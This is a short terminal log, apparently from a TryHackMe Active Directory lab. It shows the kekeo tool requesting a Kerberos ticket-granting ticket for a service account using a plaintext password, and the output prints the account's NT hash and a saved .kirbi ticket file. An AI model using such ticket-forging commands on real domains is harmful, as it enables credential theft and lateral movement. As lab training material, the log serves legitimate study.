 kekeo 2.1 x64 (oe.eo)
C:\Tools\kekeo\x64>kekeo
  ___ _    kekeo 2.1 (x64) built on Dec 14 2021 11:51:55
 /   ('>-  "A La Vie, A L'Amour"
 | K  |    /* * *
 \____/     Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
  L\_       https://blog.gentilkiwi.com/kekeo                (oe.eo)
                                             with 10 modules * * */
kekeo # tgt::ask /user:svcIIS /domain:za.tryhackme.loc /password:Password1@
Realm        : za.tryhackme.loc (za)
User         : svcIIS (svcIIS)
CName        : svcIIS   [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/za.tryhackme.loc  [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 43460d636f269c709b20049cee36ae7a
[kdc] name: THMDC.za.tryhackme.loc (auto)
[kdc] addr: 10.200.79.101 (auto)
  > Ticket in file 'TGT_svcIIS@ZA.TRYHACKME.LOC_krbtgt~za.tryhackme.loc@ZA.TRYHACKME.LOC.kirbi'
kekeo #